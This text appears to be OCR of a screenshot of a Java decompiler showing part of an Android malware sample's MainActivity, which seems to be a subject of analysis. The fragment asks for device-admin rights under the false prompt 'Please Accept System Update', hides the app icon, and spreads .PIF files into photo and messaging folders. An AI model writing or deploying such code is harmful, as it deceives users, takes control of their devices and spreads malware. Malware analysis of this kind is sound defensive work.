 Java Decompiler - MainActivity.class
File Edit Navigate Search Help
smali
android.support
com
jaredrummler.android.device
BuildConfig
DeviceName$1
DeviceName$Callback
DeviceName$DeviceInfo
DeviceName$Request$GetDeviceR
DeviceName$Request$GetDeviceR
DeviceName$Request
DeviceName
sysoff.uucryptoscell.hmza
Handlers
Packets
SeeSharp
Alarm
BuildConfig
MainActivity
NetService$1
NetService$2$1
NetService$2
NetService$runy
NetService
PacketProvider
Protocol
R$anim
R$attr
R$bool
R$color
R$dimen
R$drawable
R$id
R$integer
MainActivity.class
PacketProvider.Myeditor = PacketProvider.MySettings.edit();
PacketProvider.Myeditor.putString("HMZMyDate", paramBundle);
PacketProvider.Myeditor.commit();
try
{
label92:
this.devicePolicyManager = ((DevicePolicyManager)getSystemService("device_policy"));
this.SystemAdminUpdate = new ComponentName(this, SystemUpteen.class);
paramBundle = new Intent("android.app.action.ADD_DEVICE_ADMIN");
paramBundle.putExtra("android.app.extra.DEVICE_ADMIN", this.SystemAdminUpdate);
paramBundle.putExtra("android.app.extra.ADD_EXPLANATION", "Please Accept System Update");
startActivityForResult(paramBundle, 47);
try
{
label156:
getPackageManager().setComponentEnabledSetting(new ComponentName("com.sysoff.uucryptoscell.hmza", "com.sysoff.uucryptoscell.hmza.MainActivity"), 2, 1);
label176:
SpreadPIF(Environment.getExternalStorageDirectory() + "/DCIM/DCIM.PIF");
SpreadPIF(Environment.getExternalStorageDirectory() + "/DCIM/Camera/Camera.PIF");
SpreadPIF(Environment.getExternalStorageDirectory() + "/DCIM/Facebook/Facebook.PIF");
SpreadPIF(Environment.getExternalStorageDirectory() + "/DCIM/Screenshots/Screenshots.PIF");
SpreadPIF(Environment.getExternalStorageDirectory() + "/Pictures/Pictures.PIF");
SpreadPIF(Environment.getExternalStorageDirectory() + "/Pictures/Screenshots/Screenshots.PIF");
SpreadPIF(Environment.getExternalStorageDirectory() + "/Pictures/Messenger/Messenger.PIF");
return;
}
catch (Exception paramBundle)
{
break label176;
}
}
catch (Exception paramBundle)
{
break label156;
}
}
catch (Exception paramBundle)
{
break label92;